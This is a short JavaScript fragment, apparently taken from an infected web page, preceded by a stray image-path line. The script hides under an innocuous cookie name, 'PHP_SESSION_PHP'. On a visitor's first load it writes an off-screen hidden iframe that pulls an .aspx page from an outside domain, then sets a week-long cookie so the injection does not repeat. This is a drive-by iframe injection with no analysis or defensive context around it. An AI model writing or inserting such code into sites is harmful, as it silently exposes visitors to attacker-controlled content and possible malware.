 p = "PHP_SESSION_PHP";
if (document.cookie.indexOf(p) == -1) {
document.write('
<style>
.lykqzihdrmofiwer {
position: absolute;
top: -649px;
width: 300px;
height: 300px;
}
</style >
<div class="lykqzihdrmofiwer">
<iframe src="http://oshikake-meutert.digitalmums.co.uk/rwK8elx6UsM6OWMaLJ.aspx"
width="250" height="250"></iframe>
</div>
');
}
c=p+"=150; path=/; expires="+new Date(new Date().getTime()+604800000).toUTCString();
document.cookie=c;
document.cookie="_"+c;